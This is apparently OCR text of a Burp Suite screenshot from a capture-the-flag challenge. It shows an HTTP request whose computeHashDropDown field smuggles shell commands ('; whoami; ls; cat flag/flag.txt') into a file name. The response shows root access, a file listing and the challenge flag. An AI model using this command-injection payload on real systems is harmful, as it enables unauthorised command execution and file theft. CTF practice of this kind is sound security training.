 1 ×
...
Send
Cancel
< ▼
> ▼
Target: https://trellixhax-we-need-to-break-free.chals.io
HTTP/1
Request
Pretty Raw Hex \n
13 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://trellixhax-we-need-to-break-free.chals.i
o/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 computeHash=checksum&computeHashDropDown=
Hacker_Crackdown.txt; whoami; ls; cat
flag/flag.txt
? Search... 0 matches
Response
Pretty Raw Hex Render \n
5 Content-Length: 175
6 Connection: close
7
8 <p>
de2a6f548a9a5416c0549e9af7c7c8f894910c9c ./dat
9 root
10 1
11 __pycache__
12 app.py
13 asd.txt
14 data
15 flag
16 lal.txt
17 requirements.txt
18 templates
19 ARC{Inconceivable!}
</p>
? Search... 0 matches
Done
349 bytes | 78 m